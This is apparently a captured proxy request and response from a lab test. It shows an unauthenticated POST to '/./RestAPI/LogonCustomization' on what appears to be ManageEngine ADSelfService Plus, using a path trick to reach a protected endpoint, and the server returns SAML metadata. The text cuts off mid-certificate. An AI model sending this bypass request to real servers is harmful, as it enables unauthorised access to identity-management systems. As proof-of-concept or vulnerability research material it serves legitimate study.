 Pretty Raw Hex \n
POST /./RestAPI/LogonCustomization HTTP/1.1
Host: 192.168.126.132:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
methodToCall=downloadSPMetadata
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONIDADSSP=A092B0E05EBA9B1B4A00E87B83749BBE; Path=/; HttpOnly
3 Content-Disposition: attachment;filename="sp_metadata.xml"
4 Content-Type: application/octet-stream;charset=UTF-8
5 Content-Length: 2089
6 Date: Sat, 13 Nov 2021 14:37:09 GMT
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <md:EntityDescriptor entityID="http://WIN-N95JVD8MFE6:8888null/null"
validUntil="2021-11-13T14:37:09.352Z"
xmlns:md="urn:oasis:names:tc:SAML:2.0:metadata"><md:SPSSODescriptor
AuthnRequestsSigned="false" WantAssertionsSigned="false"
protocolSupportEnumeration="urn:oasis:names:tc:SAML:2.0:protocol"><md:KeyDescriptor
use="signing"><ds:KeyInfo
xmlns:ds="http://www.w3.org/2000/09/xmldsig#"><ds:X509Data><ds:X509Certificate>MIIDWjCCAk
KgAwIBAgIQVqkKLuaoFI54VdOwSLLRgzANBgkqhkiG9w0BAQsFADBpMRowGAYDVQQDDBFBRFNlbGZTZXJ2aWNlUGx
1czEMMAoGA1UECwwDU1NPMREwDwYDVQQKDAhab2hvQ29ycDEQMA4GA1UEBwwHQ2hlbm5haTELMAkGA1UECAwCVE4x
CzAJBgNVBAYTAklOMB4XDTIxMTExMzA0MzE0MVoXDTIyMTExMzA0NDE0MVowaTEaMBgGA1UEAwwRQURTZWxmU2Vyd
mljZVBsdXMxDDAKBgNVBAsMA1NTTzERMA8GA1UECgwIWm9ob0NvcnAxEDAOBgNVBAcMB0NoZW5uYWkxCzAJBgNVBA
gMAlROMQswCQYDVQQGEwJJTjCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAIVj5zmc84ZBXXe3giXbZgA
cfIFF4ONAXivi9CcfIGaj6KEKhG1OAQRRF9L458C3Fv/E1kw62NKFECEHLkeZHu/GVa0XlWryaHdz/vzH2/pp4xgE
p024fcbse7htC4tNBY8ztmmSUvkwBKwe4o80L1XwSZ0aOW6bIeFcbAmuKKTi7uWkTvFKqpqkTuf6WNc8eDDHYfafQ
ghruB+kU4esUbWkinIc1a003H+ydcerXtiXWhh8PbIGes6G21C46C5ZlkWt8edwuI82js+aP1qrnFPJeXemhpzaDH
INSPECTOR